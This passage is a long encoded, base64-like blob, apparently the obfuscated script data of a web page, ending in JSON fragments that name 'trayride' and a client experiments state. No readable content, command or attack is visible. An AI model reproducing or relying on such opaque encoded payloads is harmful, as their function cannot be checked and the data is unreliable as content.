PAEHhdJBNUiJQ4qLBRGQU+hWRIqheI0UGJkUSCwrwIG3I0Bv5a6QifCCmSQWVkvSqMRj1aw3qqEPOvvvPR702mk4s7QLnb+XAHHnx8zCpB\/j1xwKKyPZi8R0qGGWBcBaKpMCrsC6nkqPmZS7zVyRiNlKKb1odFToVGRiLQUohrdcdCOyy1h7F4xDnOEgSNt+s8YrDHvCA8qhAfulV1c53KhRuIEh5ox1IiRD6iEMGKWVlbsAJSOSbuVW1pgqXySv7TLwzq88O7ANhq17WwKM\/hTy9ruQBqOq6aBqPV7eYF8j56i0kz9rSD19x1wCVN\/v9FKuHMU4X4Cz9t3EbnG7DK2I9nZsPwwWwtnVl7jszQOhP1jrwwwMZr\/0OCQ\/8kjdHguLGEGA2dWLpH+qYF8U9AUiVg+Em5wx1AtSIrG+KsDIbad1xW7MCxUIhQYJaaQwM9fhIjaH2KrbR3Hi6y5H56dgSbB8z\/9HD1zjLx5Bg2Y4igVFuaZl674Ay\/oYvhFHvvKPK5zwoNVD5jBUrEtn9RY4q2wlvMu7uxzZLcRYEzrUdUzGEv59DuQK62mrpNx7rXpZufrIjl8X8ZUKTNFgrN9hEOkQfqzywFGlqlEF9ZVRnXXdzjeOnUs1GGQWvnw+J3dA7IMnf1QzD3uuv8WoPfPUnafuhdqhHUEekwD1nA3N+pCnf1mRAm8QEYs\/QNBhxSbq7D13C7pttCNFTr7zCrHLwi7HuctCB\/V0mVtHWK2mIKcx2hTbZsJsH5Lgx6\/nvtVapvdethIoJO8ZFAJGvL8NbVEdsfaJN3fnCXDZsscAWPYarvanwphD4TxbZcaah1sQhJbLeJBu4eQU2JUb5\/NmaQE9Hc9VCF2orZKkj6\/txNqhjWlPHLzOjWN2ZUj5ZS5SDuek\/gqDPqsm7e63hiSMLCeNFEzdYKGrK5OUY3W0QnzBe66zrkQkMWCLOsqCy5b4A6CYVI8gtcyc6La2ZwLZYmvdjyMO0glVjDdvxs3pPZCGDCcvz8ocxpY49cRcH6MIO5Y28axkR3K2e+MbHEB9VjxINm7qGHrgLLvCwGJC\/kuNEEO4kGLgFPGvtELa3tcjmb+i4EQfg78Qkf8hvtemHJZjXOnCt7eS8HIS7\/AcssRHkbTyY\/4bzw\/9WeA2NyAzewTofwuAOfSrbt7vE3KU0b0Gls+6xjenQ5VxcjtsU3+YlqIdpQUNhcYzrcUVvxg1S0YrEYko+GUEaf8rvcJ+Xhn151wJFo9lG58f3ViwRcVPwC7zGKfEBVoxc7K5Tq\/\/3Vaj2tahUwW02QclIxv8dePbJrEO1FkKXP25tWZfhlzK1REypzU34hM+rI+AU+aPfgPKVeZnOzDb8lEtrQN3TctrtXDKwLJEcsaSpVdT7Z7hx+QSLpBLApUNhvhz8tFNiGyhkzsVsByzDpqkKyN2grnI4+WWkavhE\/WyMBeSiUwZrbjhl6Bl5hqHiCF5E0fbi94CUIY5zphimkOhWTNz6ca3dBHfQlY4s39sDtLNIJpS4NWQG7eEqZ8FEc7WvuaSRIJ05hdQZ9kbwF+K+Q1E4K2qhJ9Jrdzh9J9d3IV\/ssbphKlJhzIM46BhiSraJss\/65LYGLtOCxFzIDJLxBQ5yrDdj72DJytaG5E1UvTyZ3wteCpbaXL4Bh3xWMapTIBdmn8SetnbV4rtxCrYIxfn\/hhO5IPNgeGSZi7dHbKmp847TY8+LKshgTVtkIDwYRyAtIenzF7Bq\/wcCM8TF8lK\/o24YvmUmCNhrQ86c8WzbMJJYmVuzoixKEc2FWejkh2ae++knbgXnB0mHUtTeRoP1OSXQrM9YCJrfETH+WD\/IvFd4k3aUaxlo90rtiddFz3DdJxx0el1GpIFrbzQIyI8NRJWsCG38kkpsPIZ59VmyNO4dU0e7p\/erfalrc8qn2LdE5iTN60m8RBvM5LC8kmmV5P+3yp+xPY+wmz8Ba\/4zAnvHHf0Dj1qO\/38H2eMZ0lxOAsHMWKCNhi5NgLwEz6jUdQm5g50IUbuqX21xOmLX4Elu\/mTpcXmnUORQA+3L+BxFWmuhhxDMuvIucJRwKxdLYBPUDq4fIPNU6DIqSGOKlji7DNaUV2Hhy+6S4pdHNIGEL0Gr18t5Q2uproWE18z8IivK4R7+xFeH\/FbPBev0ZIBsnTDCoqZg53gofMFtsJhqvwUfAXEQkU1au3HDAEOk4+uxrl6yz2324VIVKe4BT7vzXnWSQyqIMUcescB\/\/\/xKsrijKa9EHCos+YgxuO3S6BtHv+t3Gl26M1VRw0uHU70GaC6sZ7t70VNeAUZznFDBPqiohr6IHwYaZzaH05x\/lhoTr5Gt0sxBGNs4Ve0zaf9cZvn9vJErpacPJMgJ8\/1MVLOb\/dvtIODoinExsN4UuP\/upyRdiwOiVbiBjI\/IkIWItdEjgtSgRa\/9oq1z1HHr72TLdkR\/77DfXuQEsaMAQaicgVyB3H01a0ooJQ2ZPDpA+c+zCake3a+nwVVyx+8dyEq9ZfsQPlLZZIsABET2\/\/I6cLrFoYklVyHAgElcgP4tDEaEQSBMG\/hQelxehF02FGqNjiAp8\/y4CrhZsEZVcz10pvUUwgqQdArS7KyBKLiyXVHwg\/bYPy6HRNN6sbrVaQl4DcQB5QtV6EkEXZdx+vkUyyDw0Z0A9fuEBYHWizQc\/+v28op+zfXLlm3A+h8\/NNSm3S6yQol9veQYUIt38xUSmT9Twa3Vpw3a8lkR9L6nIXuj7cxKE5uYz0zVN7INs0PCMDjc7Btb1VQZNznF61TTEgNc\/9CnEMIlODt3BpVFO0HCWSfYMOSMFdcW49Ib\/rhc15o7JwjEly+AUGB0\/CFON3jY\/h5zFvYCUCfVUKBB67H0J2lbcuwDys64uYLwEhenUiCYduafmLLvUIYwS3tWFJRmkOWSzDedyo2tnkJPaGXqXKQIlz9laWrr1kHctEvyUxiniIW6u\/txwzSntnpthaCs4PrbmnRXfBNe6AHQ6mIPfsoTa8AgpYxYYON244uiC9mLYCDRSZPOgh0bUUcWtIyKiYEQPuCTNrmAESO\/GfXc9RWFzozvx8spRv+ClS4gf5BRoe9YjRL6Nw7WYM4Ynh1IkJRLbLy5UIgYBUwegYQrc4hwUt\/EgTMKyfkv2FtDCrIx0EgmPETyAk9eSU7kqbZmJdSpRriV84iVclFunFtz2qlIH7I2zAFd1N2L8RYrwaZbTLlQe+GyweRwW9J4rN3Bzc1OWilhPerFfplG3vJqZ4EusuVoCfgQ2tkuvI+ytdUt62MvVqg\/HUqLT4zeJ27Na+xLTBqOvIuf0PEJ5jm+HMFk2CKbh1v+IubHV+2tZTGsnLuyo6QTGPkO4CFI+aTulTWnkJztXoNzLbkqLS76ku1UCsk8niEnv6IC+sGyKjWED7vVIxaYnrYw9aLHtQtEz\/1wv5MYxcK65WayTXNpIZp7kzkIzUUQ3HHBlfOgSvqtCQ8ONyo3nyb\/sbwHyRTuK2wMLRr2w0WELYEMv03Yr8XATBrFZWAewoINDME\/[base64]\/MuwCQoHD+SwO1rXzs\/KPNYRGiy48\/vOEDZBqGBKRUEQ1UpAn\/Ng2Vgyj7OJ1NIOSOZY2U3PZMPUuGI+hxfWAZFZ4G+56eyH6JQXmMaUsn\/KZuudNt+CSyN2SnPut3uT0gXtvf0JZ7HiQDf62Hq5HfTXhfSDCrecT\/\/4a+CTui+1JKaA0A1uU7c+9UXakjHQ\/FNFG5MwwfCMNu06zqWYK40mApg1aXqA2aWeeSk66v2ar0vEVt+sJbOiMfGEIC5mW+L73zBBpbnpFiv+SjSQYPjgbj5+cpil83pVvNNlrstdSGFgekM0fRGKtJKLEFihUbKW9OODLj8Te81+NNHeoEq9z2YXCnVclMKj7IJ\/5YVpPI2\/APFr3pCfPtTUGmIHNX2t+s1yRz5n4reNSo3uLAeocVRuF0E072FGrEkInTUgJpPufOfLddd8PTvaVNdalf0bP7uN3L+WpRHFg\/Z6vGVE+WLFrgWGIUSkiSbn0QWNhCDfzcpg192GIJc\/KYUqH61bob0CMHu6jUS\/fPZXiZI+dDPNaxOEemBIPO0fOfSlIMMQWPIfgpin8UlKcXzx8oQYB+HkK1v7mL45\/xPJSE7myUxFDQNck4ltg7wcnWTV2cHDXgjGWxH5fyD7gRdT4SIFNqwQPh28SS762hcP4X7Gye6Hr8sHfe910vPZYBY7COjzb8dPXYmmb\/D4O6Bq3l7+dTE9BjyLd0LBpKPcXDG+i5jhFXefOFJMKJisAvpmYOGEwABjGDhdc4JYKaSUZ4N+KJoK5rDv7MP9LRSqZe0xEsiZjbpKZVUyx1VXJLzUFRXX9FrYLS20zSAi\/s5mjWS4n4LqKPYClEh6mGY\/SP+VAdYEwZgV\/\/YjhOctu6ETQZPqr7s\/[base64]\/Q7v8g+OIEMbTyP5AMbXhjItoePcrSKtML0G6eCLzmsKnFOLqQ\/YIZXUTHIq0hUW4Ipr8JFxLyo7gVCzaaNw9J0iPYEwMcH119wmor2XoX+Y8aJOIVPORBCn80\/zHd+7O+clPE7S1ggFtyCxUoud9jhatIBswWFc+\/sZTnv0NauQWrvW+bfB8pm\/SlJqhWCYSu3HQ+cSdBVme2FTQ49J6Iu5AxXwGrEskl+oRhr4\/t5GJv7NrVky6iL7wjxFZw0mRo2xkhbC4ReAaHBDXjJ51nTesZ9xEa4ABMgWfQX\/zQ4ciTN4xrG\/8ksSdCbDD7ZauKu0Ov4c1HytTqSWaOcTzy6\/MTaTe2t3uSOqDfIcu73+xJgX\/xU39Dx7ZOtz7wzJ1GKbtqYxU8\/BEQj96JR03J4tBt3DsacDYJdfYVKonZd\/ND2i1iZzOFyzcwKL9qFOodvLUw1tYsNVFEgsolwCGBhUNZcvhj2utLCtxg4bI9ZOU23S3+k1MsG6yBhrRkAWfhd+rZvliYrxzR6bg7MJglvj6TILYssfnNBkpMHmXJceoodVaK9OgV1E5oEAgtZFdIJMrRM2Ly1TybOYgpfWHX8ibQz0W2Rsk6QM\/cxzswVXVzjVdsIxPsEPplVWpIXDK\/OdJaZ9ZNRaHtcFmdl9ou9jRPl2g5Q54QrhCacDnS52N\/yT19db6BiFlLFS\/qQGznd8GIWZeY+w56jeM+w3X3Yzx35riDPeGe8thFXcVZ7i6pNNttWGi24qwZpdi3sRzBU3AbQxEOYqEDU2Z8AKYK0KUAYNjSbJi4VXXyrlMb9ILicD3smOhyNSJKMfn2d3qzP+ZKb7\/m8HZ+N3MgEekvNUhaAfrHnW3tOqELeYxIDOsNn7SGHy9rI18h\/OUwmK1ie69yCVkDdJKRuE0cGvGKlA\/pIHRZFKOfUM2jtnUwob8Rbl0zk\/QcsDiePREuPaCZRo34p04uMm5hJ9VY4pcSLp3ZB0P\/c9PUU5GCrv1503wn5lbhSXeUhw+vjrEqy1unRgeQQObXEX\/zYHk13GD\/b4oMP9kq3EMMDSS4LLlxxCVkzHI2SzDjZbjuO5uANPT4s8DF3iUSzrZXOPpQXGnZAnTnPGYDsxBvFZM45dnbMu\/+2vWgLrBFK7sboOzr\/ylfM755yJla5\/iArQk+WL4FJKs4oLDDFU\/QFHyoBXyiI1LbOfsC5m8S\/bzWYPyZDI+T4a4FtPdFwX6Ce2\/HOXmKZmAIzKyoKXUCkq8DDBH50VHPJ\/2HYnH3YiI6lkE9S8Ge5htliW8P1H6eq3u3FDU0Kzv\/fGS5bmBvCfgjO\/woR3vF2dT9gSrPcNJBAV+Y7kHCVzsZcG6wbLUYsgfMLWDJmuW494gUWCtWcBxMmf9KbFUzn33nI2ZvlNtve1\/AJ4+ejoc+et2tltrCROkxf1fryXYYk\/KT9GNc8HyWLWXUnDvlHBpzAhf0UATQAqth\/AUkWSD+1lK4wo2A9w+yjEtwnTeoE8knHNq4n3IHBRUGwtMiA2P7cyfP+n969+RS2oA3jsLZGr1ZF6gC+0eugTHW77HPyXzIefaRQ540rI8qa93fmtsnRWjJXNaGzZL4jrjUELJ0CqGTOXcXg8MbMk2s7U\/kQB4UtDNJt97hWc7LXPmAkgeIpA4FMtBVKkmvA5fZhaPeTUD8GD6F9xJaijf4hGcpZB1TPKqqYEnO8Dkx2m9JTct3RrLNTBDD6Owzl5SMyCqvrjrNDrWAs6UqkUzIE3ISA8gsnI2\/8oIbCvj2rDRPvEfnW65GWxVeQ\/p7fsRSmsf+FEvyz2Pax+1sQfI0IXl00yNSWscY50mAfA\/iG55+FuBkRhTYQKjawzqr6qcH2JF2nqI3Qign0dbAecCY9laWQaI+uMRYtXwq2BV4sAV\/XsRlSIq8lJd2qe5hCinduC\/34F+CubcwG7Rn4QYymOq7aVe4rdS\/xKxfkRq4VgYxJ8odIySyu+lltp9vCnG\/ahHnbqM0oWvNfEiMr7BpPC7vEA7qdS\/I1S4eL4MR\/swXDC3Pzl6brsSIan6uUTapkbGmDlXQAR+jZm17FSuktuolY2vIHqpSs9PXMnm3JKZvsOmfEx+tw+gMcf63FujT3nybkXMj3wv3Bl7KLbp8fwO6zlJZlLFt0ACnEyYYGTiIKmGkDJZBhX7c4jD+tWS91f2jBkli\/LzLHOiTKs9IRqNoY9O+IGhwuDKPV8ec8fiX8BEeEMkautqQQf1BEDKPsT3HmeN+hXnIzWQqL\/[base64]\/CyhzLYtkTft5LavrR8MpRalD8VHw+eXra5\/Ngxlm+ngsSSz4aOlEHmfflD+0devW\/VkuSWme+c9LeykRUR0Wx\/[base64]\/PEdADODsCwFWLwyJMyVO6NM+ezn3UyyKG4tp+Tr3PBO6frNZbXiY+OL8Zgi41ETZbdocazO6w97qDqAopb66dNzpbqswGM3fjDEUs7A5VoOcV6+Y3z9UI8Qh3YnUlE\/wwCHNG8YPGRpiVvb6MckTIlOqLbJFsIx+yhaiTnxbr9H9hcnY+Gb9eVDfIKAdiBBpOB4va9Ef3xJxlojAXf+y\/+tOapam2BMLnGbf6MpyV1xAIcFwCaOEi8U1UFl8MGFxeUj+qur27i\/u3DaMW341JjTbU8mdqsAyo6FaR2RLRKCm4CQCUS+5ogmPEP8LjXMe1AJGn6besA16nd0t7OHN2vUtQF+08YJ53\/HO8PuIw85LQYfPQp5lR1rHPP1F49q3R0Rtr2p9fMNZXOKSp3xQyVTeVUpteOMwEAZxcyT98jt0xufDktHH+pDzpmSJPnGdNP+\/vMGn45TRyE7ddkqgsoCcieQXHOUVAl7LWmdsbogNZVWY6Bop9e1BiE1Se78svmArPaKIesk3YHAdLihxCTnp19w6v+FuwT4x9NSbC6vQ2Yft4+rIQR35HUhXqIYSEPY43CpIX3KvSo43PfYHIGWdOKtvHGFqB3yuzHiXFCQ8Ue5DeQik\/KwgCwiPjkSnkVHeVr6juAu9DzMEpl1fRIdNSRvjSLcEh3QPpmhrlo5Q6s+lCtC3sbYKiarCAZUOMuDyFXs2ZvJpz6DMI+Ka93CjbZlm7uLV+w3hkBXCyEnAyyQ+n5mTHra0SyhhDTqALvXKklNCAIf0nqVYUiZRzBYVxCjHj6gXuuXSw\/4HpxzxTHvQxAMOWW48rYY6QHi\/r+X12kJ9GRJV6I7DZKBUf41BsAiglajJnG+VRUffLBB0p9j3S76gh6ox2WW0zY7xM8hjvvmxwzru+7\/FNECKmN2ZSiOVHFfyFC\/JxyLs\/QqhRRw+mfiW1AbQGtcL3NQzUKmCoKe3dvXsA1tHWsqlPignQfP+YXrUv\/X731QyhVJP6rG+WLD8VWAbaZZiWHVD5TzFc0RWXJyY2zAKITA1C79KkDnZDR5n\/kBl6ei5xIVDpYEoA5Im0aQzfq+OMtdxBKm+A\/0owIJFasxcuVczSKnFEeeUKYY+Db1p3IRzHWx8WZyHxaA9hA7ZC97Uu4POy+CwTFo7ae4jFKfu9WWM9WeTEGwZzJEAe1mjCCxuNmpvfsxpAVNrC00jTTFRO1zEEvGQ6Jk4qYfB9JZCp+puH\/893RO+9DshYapmbX4MkzMjjSC6aSR1GcBZHu4Umtvkgo6zviSbtRiSwSH1UPnkhzALTjn+60vNrVGHSgTpRrvxaKM8+LiEkooSufz2Nv8GQ3MW0MUy48Sr4eyImiACdSv0MM4Vfa43bz3cahZIXiz\/gDsFoAAgKC+m0gOtn+Rgo4D54OMxMBiWj\/AN64eN7VXEtFmn7050WEoBTrh3f+BqVfIGi2iN7aVDmQ0XS\/2KMSuNl8id1A9Pmi9ZsMM9WXbt3H2XGls6sypX4ZEBFqIifDOWMPitxb7m5nBb5YZjzUMBm5zGt2ZMiKsEaDQT8Muv74jOlG\/B2wlN5dXCcO2KAHyx9Hk\/x6H++ioHauHrFx9RUoG2wqHEPgBP53uB2LvbHzXsiD039BzIUNdSXWUkSNiJGThP\/Zoo6cGK0jDL9OeuANM74Om2qOIyWUFNsnK6B3fzKFxLxHJKjPCGfldBk5G8w1rp+u\/lQZmsVny0x0nY3mQqZQVXBFuf9scYMno\/6zjRZywdeV3mVt7WFMW1POBz0ca92lPx49RBTA2gXf6asSQ0zOCimMkO\/vnmGcYNgxV+5URZFaUp3ew\/zlgxFWj+jWL09ANafRwXb0Rh0j4BA5wG61eZRee4PQWP746cADPjQaUaxtAbkKUOPKjz4WyVPr6mOLwfWUu75CnSpOuUwLoSRwhPHQJtUhH0Bj+6FWkePDdyaueJ3gKFSSYiFhc0Nl+Yu\/EWBMINzrAgmeY+yc8HCRLOCladTg0EU7lQFhpq212Ibe8b+ajwGASr1ISibZNsjhLHwkOAHGFTh72N6iXBur\/1RhL5zr2YxNqzkUfNiXth7jJIsOKEbRePZKbIhbgaXrFaRQNe+Ck26c9VQHXa9wRCIarNI1zMKMQju\/J45gbsIs3HsEi8wBCwxKJxC8qKTKD2V7+Lbg9y731GsabAqG0+j7Xzfv4xhVAYHGfL4lolaBHdtPun\/kY0m3fnfNloLnQkczoRhisF0a1txomNTKBp+U367E+HS3tA7\/bA+NPu6sztbp1ID7K9Ubk7cykxVZ7bieuxb7TiSufWCTmPZkyB188mT56tvYWl7natsT24yHRq3MvQtJZOO\/ugaPhjuXSJTv4irvnyxEE8MHra\/o86cQ0he9PEC2bfTtbHjFr2q9fSvkuRJ2pE64mZ+RS6IPbtKIkXjdMXRxxkOqDAWmEq7xLZFa24MtTc1uVMm5mCILSx1mKK7DdV4VD89mJ1WJcUPrwFU2RPwsYidND7ZrOXkZ9BZVRdPOCLh7n7fCHccr\/mop0\/qX9uioZezaaHK3TdKFPiolVaLkyDULJi\/sUAyBtPYAm5OhP4rrDMsjqHd0mi0qe745tUHVuhuw10bpaLLGueuO7GsoAgc+khjwsVIhPzLPpLHqQR0vMnfpPtf9yddhcl6c2\/4lqiuYV++JtO52mOWZqviHLjDKu9xqBcFEVVusmqp686FKtT3p+F37ZRys8JhZFhEIZqEz\/MD1fYpqSm7xEblYSnlKv27I6TFUkgnA1TGlxTZhnqt2fbUM\/gk5\/z8CsiZCSghAS2i8Ue34U0f0ySuMIrCFJFvPJyUsMVWyekRaQKhkAq2lBhr3Sp0yvxvd726tIBl8\/pBEFeCbkfBDNdYmnzMPfsTe9UyA8TjFPD2\/ZIWGV\/Wurtn5gHyGwrfjA6wWCx+RfTTxSwBg\/+c+V45UfEsYMCaZSU2p6WbkSULNwiJPxCIOFEFH+BvDcWCe2rqe2eZqYn1RkOCQmXkhypN15WJLx41vne88tkWH85Swv+Ocy4Vt4Xmnpq86ekUNI45otRI1msAAFH2WtJOu+XoKpDmf8jv\/Gj5+HVIPjusXsv3xn\/jJXwjwAF5Kc5T1vQj7r\/XCnzqYFsx84hwU46TbFDHk8AKR3bMFJ1xdI2fNOFrr3MbK\/mKUK44I+P682TUINIOrLTTqGVF9U+c8uWpif9dROpVBmMGqIEy1vfBwUZmtgEZ+mk+bfOkiQReEXpDPT029i7ZBdICZpEtbxhmmkEo16jm6XBlHJ7\/CrHyNShre9CzaxA3PqAOdAuFBxJz4xwGXOpAMnf3QPp1bosG81uFPzC9g+9QvGXUdxT\/31a6dqANQWBaQ3oC5NnmPrI4XP20broI2Ddu3iFYHnhaHflLcDE1MTVX6+HNSICUH3hglV6zl4\/[base64]\/rFZKZG\/LdV+M4kLnvADpqzaBPSMGWMQGU0JZ7oJZitZU8nQiu1uMe04p0zMWbKczoqkz\/qeT81kcO1yJa6pND\/tAHNorilrhIpBE7rDQUEZiKDqH93vmM6hHuf+8wRJ4OGVL4+\/Mx0K3Lyabu7D6X745GGWqVLGGKKJCKK3CC4JGAAM8TrBzPEcNuzxSQ96GeRL55t7Brx7I+l09U+Cuk8HNj86Y3FF\/g+FiRJUoVgHaUodY8j\/0t3bLLVd\/uZE2QZF9sjeA5rUuneURwFtDMNgj7eXp25dy\/i8fXeVq676Dba5OspCu4+\/tvGjLy3JiZAUqm8mUN4Sf+dEg97JbuhasPq7lkowHK8SHh0ifHsZruKLyCYUmvFVCKUK97BA3g7et4gQFQCpMIM+PUgFnK0SdRkmcSQTni2zaFyVEipqCcYRphMwnxh9qwHiukDCAOAg9QkrXyqI3D1LjLFHClQJ9a\/SvyyONPgDDT71aBqDaXIabOs5woRuOdM6xFAyB2CbmnptRJ0ewKQ3x0xQ7D0lO5cJy3e8dbwB\/Rl4lpe3MzTKR17X\/FpDqd7OwF\/r94G3k1asI8Gvv3OH16\/Yl\/VYoQtekIOr\/KKFGzzW1w59jgReweMUgV7G8ZZOAWFXjUjiXUbSUnNJwDqcVNa5AD4egYO1PjHmrqykdXHray6tUxac8cAO+\/NbN1tKzUj0vrNfkRBKyUIwzXOw4zrkuKgnGOp5sqBpDFwouFUsisKi+SrKxrFer6P6Voj4xYtbvCwcCNeVzKWAQeIuANPoLKUWZliVJZne3vXFD7vtWJXTlU39TpVSICRIw\/fgpPIgLm3sduEh2hhZP8GYcIoob8dep0rxqOTmwjQE\/SZRuYbaP4LkQgDBYmMhTeI09Ny5OaO9t3Qb\/A3cBJJYm03iUloXmQ39jIO+uosEvZDkKhV0CbFvJUMELP\/grc+RPVup+zoHGOR2ZXWpLJnFm0pcOkv5T56OxDuRFAPdOgzYqtUDnL1Pf6j9lGO0oPQe7o6BiNP3X1bs6tOeSFMrzTE59lQ7obcpLxJ6POrqoFWYP+Dzg+FezeRAyJVK5THHcVcvDsCwjEd4INjvnK0G75qZxytpeQM\/xgeIz0eez3AI0mGdd3lBo8Gq8aKqQlkI2XOtqrDOsAdxUo9uABF51AD5kMwXjYcRQ+N4BaOw4homKDdj1Pliw7uzahycGiSrpr6iy2Y81nn6syIEzV\/Gc0+r0w5Ps2YMx\/8p56unHNb9nDaVxeCqkdiCMgpkQAEtj\/LRDKrhew8+sA31Q\/[base64]\/[base64]\/1a\/Oxw+seo7jrAEAEg3ygCHjIQx0lWr1q9F9am1lbh6Goa6cN9zM7cYLRXoOw81whTAjipcFYqlQNMq8GL0\/q5mrcrwc0anD50UtXrO0SjQ8T6ci1yohpwfrAtIkBxw5BuHQet7Qm\/xyqhLFXy\/fr1S+2aMBvaBGJWPrnCIZcOWSt8AktO9UoQLu4vhbUjsE7G3F2\/PNMjU+eWU+Q8bM1qLuAXYC1341eO7+JiIcP7ZgHmowpQXkfUSfCyWqTgbZ3w+86v+9C4eJJT3A4GfsFFDRy2EsmhLK4SMhA1YaXo73wa6Dwxea1qcZ3B+cBFmbN0Tn4x9bzDVly7aDRvkSHKrT\/gCAYhKv+uvI26t+d+26Pg9Tl5phkKk9dr8VKph3UiUsyGLtNyTtbt8nJ293OekV1xRtr+yUakrYKE0NK37DY5C7PLfyAPxVUUSEoqOQnumYfnsu0UMmFIYgRdhS0mXKuUD4hOJg6cuHCPT\/\/KUOrAMcfxyf25KEGwNrUyodroyCsexyCw+fRuz4NLklEsP+TgXpgXwlwnwNLAkzRNnOegskAWq8dHc8CT\/BTGhU+A8iS5cV5esuHVWAOIKHfhZ7ThWySI3ulpBNr+idL6B8zbqdKp9e9TmxE9bYFH59DPWKskRUbiqMvz46dx3x1\/VXN0tSMRRPFRtUejYdm+TtdTbJzdw4LaVnGrU4REEgZtIIlePEC8Cd3Gr\/cHVUrM7774ytexwh8FrndyuoPFyNfiQAYviIYsF8\/LeXyseuBuqb4XTdRvtmVLsT\/\/0IBUZ4e2akMovdnKzU71o013mHrFENwjKnbU6Ux7MeOR6lWUz0GVGHULkFO0JEmAya5UpL1PJ800hmAf73ctkd3msPi\/lt2UT4KVGKR4WXuRJYNz91VglCtwhII3Mqhxd0ydsWghsKH5mqPW668g17kIX88bM1g6aOmULa9TUkJkLaSFpMZVCygpOmKTzLIiV0t13FSNmIrolG\/LEfZU0qwU7prH53J+gAN6wtRlRN6KonxOX\/AFc38cJc8Ek3oNPeAhTj4NxWQ7YEwos92HWay+yWT9tl8XcU+RUHmkEJiz6DCD3TYxphvNHCZ8zoSiDSCu1GOP\/p7HQ0+voWu6HbChwdDp6kuHGlqtPLGIcAnfwbZxqEz3XvRNIb69bnydWTmkbfqmkKDlqpk9c3O7dLUyhSE3tdzyW9ezmSOlELnv2jOoBX82rqnZm4BcFnPkyiNTdTGo816xumjQmh\/+lYYv52y\/CU3SNmS+nd6v4AzCWPnCn88iiNTBOj+DwmtUXeR9GKgxG6518tqU6dEOn1M\/+TjjLQlyf54ePVtbeDTGGN0HC20AiNz6eXRXLIGFje5NryubN3V\/ax7JZrI\/axYsfChXOPrO2XxPGptsOSsAGzkqZJp2VLhVSLKtcOxUmxc5QTpLDaycUDOye+NIuYZtp6SaPamHGqeT48RozHAPvCJDegivW\/ieQ1Nqc+omf7GNsGWxX2GzKcLqlMa6dI4qx2h\/qzQBLTnLa5xHfnvmCxY\/jsKpjoBa1D4EMLrdDAqeVnuday\/7LBxAABgkr4H5\/[base64]\/nt+vwpFN3DvxLVCwAFoctcFu\/TA\/2GjVBtTqVKs6GG8Ncldl9P9lw2Kg9YoI7l59G+q+t5YSEyXfH45bkJQDQuLThAsRYW3zhu60TWQ6KDpS\/HkzSclvRJhBFfTOrqsujq0sCVjRtrJGWEtQ9ilhzf5wRytByFL+w9q8TXD7ATRbJsZN0kWkJLjn0HisDRCw\/JI0Rt7El8qfMLcxWUawuMkIP8CfyihdHzPk5kaDtL531VSe97W7o2uKKv6E0S41cpYTg7Gs1xCkh44SOxkNPCZpiG+\/UUUOG9QcsM\/h9e0CqFywqNsmsQ07HGgTpBFn9hf9YGQ+Pbzxb4u\/Wy1bk4e5ogLtczg9KhiKx+3JIHVfViuMN3iR8Ah7SPmFY6XztzflmH0H+APq9bw0Ro8WV1tForNjp\/ScLWVf6xUyXVc8n9tGuH1RgO1GxPcOEuigf7ljY0q8LQr31bvxspYQUdG0AEvcV170jysGK6f98JrqjcAJ\/KK3BPKvutt5Si3TPdMKkDiuscLaOiYsC2pSRPqX\/kz01sKpVxbfVerBR97ndxsySk3qZW8EovdMM6ZNc8kYwe\/aSNVF+jiU\/tEfT4NUtFny2v4HsgFOWHlS9AK2ByksIZny7pRYWgCoGB1yQz4FAmJEILcz1FHaN48S0B34hdpEvdOHQelr2gpvZzErDLf4nUBLnCtj+Xl\/briCEooZAcFPmHFxu7gh2h3IDvhw8\/1NKpf5KzCq1bRB5XrHb50ZGBXrKZz4LqXU\/ROtJVvlIlTxtnF0tM2PW5FyneGj22LHV59O\/PPNS4lKqMJOyn21EYdetFpiNMmTxUGf6PlL07gsacENzwG3at1mvJO5bAvdtGBM9Q4KARaAhOul0sHP5ZYgqsPmkOpSu6UVtn\/g1\/3nZTwqTYsWHWzF8NN9oz59LU7iCiRiZ6+zP4Cfc5PF8AmOpT\/0rwBj3iV+dk+4TQWdcQhDYQ\/tAZnYbTz2RSegyI8Km8DP5Lu3Zwy\/[base64]\/venSn7ctfE17EBWgwTOAmjIlhuw263PM8df4NbJu\/26xsqbofT8YkYard4XOb8GaIXzEhWU9ATrFVH3FdAtSZRiCjRkb5pvGgmn4ZcYYzLWSbOAYqtkraNb59eI9UvOfWJMATyDr2C5XnpOKiM4VFhPmkUMVh3ZO3gJ9Q24q352lhvoARq2wPX\/2gPnw\/dTcOd7Jk2ya4bQligZ7gToJET5m+omweyIoHbjeOMYHCPHO9ClX3rJIuOaHCvsQykc7y2U9iL9UfjtMyG4+5ylRTKXMKWCqx0QdSI2N0BAp3hzetTvEX1JCr4j\/hXla5WRXrBx8toHCD9A\/a1JkxXoRSiWI+Di0v8H1X2CMTcDIincyfN0+adE\/ztRPGh+LpwvKt8fhGrsCmPyAygzq7tqjG51Qt7gz9vOpF50gsUts8XdSlxfmDmtOhXLe0Yj2PKU+LrD8tgQQnjSdZxHFtX+T+BRlI6poII9gf8K8wWR4Iqyg\/SZb8wvQeXarvuXkSBmPFyqKPiClzyP2jFnEb5mrz8L5uYl9gPoLDwZ3iVaV1Uws4dgjz2vjVJZoaslvz8a4vCguzh7JeNoQnY9lt2jhVUsMWfqSeDNJVbq0sinrlcTc5tataA2ZgQ49mBd8qBIr5GYCXTatwyfTCMDaBFz5AocssXpSlK\/G1+5WjTjy8ztjqR7Wv32eoyTInd17MYyCV7tGmjqfjkqgGyP5Pj+IaCkiCVP40iMq4Qoa7JxXPi+f\/AcelfgoSjBZ40cmmlyrdzxnul12G6yghn6QDvhwRUHWbmwkqBvtVNEaBFr3DBkrg8LpAdGXSMoYHNMyvsHz7M0cwhhefZJsp5GeXpF8GYkC\/2APZxFBRks7o6EMN4gLlZ7POgYSboQzx6aQeR0UF08DuWmdJvtFmgxprKYAk20QJsjMUZzS7w0CKvluV5tltQqIk\/PftHQnE\/Exb4A8CVT97n7ae0+XXmINA\/Ei8RAXPfNNgXyr1HV7TKrPb40ngkdxUsBwrvxVmQEmxp+kWPtr0wpD3L9W4XSCmMmv8lBsMghmGGStyHTRrvyZ3rAOO8kB003PExXr1D6lTbQWZCWL1F6jl3DmuOlbeeAu+6Jiy7i6tbhc88mElpeVrJ65KYSNUUN1uchfYa1ntx5qtmk250AQZ3\/o7ark\/fsWVRA03\/44y+uHAp18lJkPILfd+Pa8dpgonSWJYyo9esWuZwpJJXfFV81vGGhnfqVkXKOPiWzGw7mm0szFjc\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d